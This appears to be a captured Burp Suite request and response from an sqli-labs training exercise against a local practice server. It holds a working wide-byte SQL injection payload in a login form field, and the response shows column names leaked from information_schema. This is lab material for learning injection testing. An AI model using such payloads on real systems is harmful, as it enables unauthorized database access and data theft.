 发送 取消 < > 目标: http://127.0.0.1:81 ?
请求
Raw 参数 头 Hex
POST /Less-37/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 171
Origin: http://127.0.0.1:81
Connection: close
Referer: http://127.0.0.1:81/Less-37/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=
1%df' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database()
and table_name=0x656d61696c73-- -&passwd=&submit=Submit
响应
Raw 头 Hex HTML Render
Welcome Dhakkan
Username
Password
QLI DUMB SER
Your Login name:1
Your Password:id,email_id